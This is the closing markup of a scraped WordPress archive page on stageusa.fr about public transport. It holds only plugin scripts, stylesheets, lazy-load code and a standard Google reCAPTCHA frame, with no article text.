			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/functions/config/img/cross.png" class="ib-img-default" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1757880087' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stageusa.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757880087' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"6bbac7f961"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.0.3' id='kk-star-ratings-js' defer></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.15"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/24891574.js?ver=1757880087' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"726e28f323","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js' defer></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/wp-embed.min.js?ver=491744177eabba25e450c8df25e99df1' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=1757880087' id='convert-plus-module-main-js-js' defer></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"2acbaca9c7","url":"https:\/\/www.stageusa.fr\/sujet\/transports-en-commun","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768916883 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hLm-WTBQlFgsoakHeyqjLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934890771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>